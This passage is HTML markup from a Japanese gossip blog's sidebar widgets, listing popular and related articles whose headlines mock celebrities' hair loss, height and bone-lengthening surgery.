<article class="post-80589 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-youtuber-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/03/img_hg200406_q.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】YouTuber宮迫博之さん、好感度が爆上がりしてしまう（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/03/24(水) 07:42:08.66 ID:TueV1Q7ka ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage231003b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【画像】郷ひろみさん、なんだかおかしい">
    <div class="post-145776 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】郷ひろみさん、なんだかおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.10.03</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.10.03</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage210331c/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【朗報】堂本剛さん(41)、復活の兆し（画像あり）">
    <div class="post-63602 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-125-post tag-962-post tag-395-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200918_p-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【朗報】堂本剛さん(41)、復活の兆し（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.03.31</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.03.31</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220701p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】最新の郷ひろみさん(66)、なんだかおかしい">
    <div class="post-113414 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220701_p-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】最新の郷ひろみさん(66)、なんだかおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.07.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230703n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
    <div class="post-140638 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240331r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【チビ速報】骨延長のこびさんがTwitterスペースで語った内容">
    <div class="post-152918 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長のこびさんがTwitterスペースで語った内容</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.31</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251121a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
    <div class="post-161902 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/11/img_hg200722_d.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.11.21</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage241002j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう">
    <div class="post-154682 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post category-hage-post category-entertainer-post tag-2092-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230124n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）">
    <div class="post-128640 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg200601_i-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ムロツヨシがスキンヘッドにした結果（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.01.24</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250225n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】かまいたち濱家隆一さん、薄毛なのに脱毛を予防する菌が無いと判明">
    <div class="post-159375 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家隆一さん、薄毛なのに脱毛を予防する菌が無いと判明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.25</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250908b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】最新の吉岡里帆さん、頭皮が怪しい（動画あり）">
    <div class="post-161437 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-120x68.jpeg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-120x68.jpeg 120w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-300x168.jpeg 300w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-160x90.jpeg 160w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC-320x180.jpeg 320w, https://hagelicious.com/wp-content/uploads/2025/09/Pysh6ZC.jpeg 740w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】最新の吉岡里帆さん、頭皮が怪しい（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240331r/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【チビ速報】骨延長のこびさんがTwitterスペースで語った内容">
    <div class="post-152918 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_b-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長のこびさんがTwitterスペースで語った内容</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.31</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230301v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ">
    <div class="post-131370 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/img_hg210118_p.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.03.02</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.03.02</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
